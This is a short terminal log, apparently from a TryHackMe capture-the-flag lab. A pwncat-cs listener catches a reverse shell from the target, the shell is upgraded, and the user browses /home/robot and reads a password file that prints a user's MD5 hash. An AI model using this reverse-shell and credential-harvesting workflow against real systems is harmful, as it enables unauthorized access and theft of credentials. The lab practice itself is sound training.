 vlaghe@cbox ~gP/ctfs/thm main ± pwncat-cs -l -p 1234
/home/vlaghe/.local/lib/python3.10/site-packages/paramiko/transport
'class': algorithms.Blowfish,
[16:31:30] Welcome to pwncat 🐈!
[16:35:07] received connection from 10.10.13.131:37222
[16:35:08] 0.0.0.0:1234: normalizing shell path
[16:35:09] 0.0.0.0:1234: upgrading from /bin/dash to /bin/bash
[16:35:10] 10.10.13.131:37222: registered new host w/ db
(local) pwncat$
(remote) daemon@linux:/$ whoami
daemon
(remote) daemon@linux:/$ ls /home
robot
(remote) daemon@linux:/$ ls /home/robot
key-2-of-3.txt  password.raw-md5
(remote) daemon@linux:/$ cat /home/robot/key-2-of-3.txt
cat: /home/robot/key-2-of-3.txt: Permission denied
(remote) daemon@linux:/$ cat /home/robot/password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
(remote) daemon@linux:/$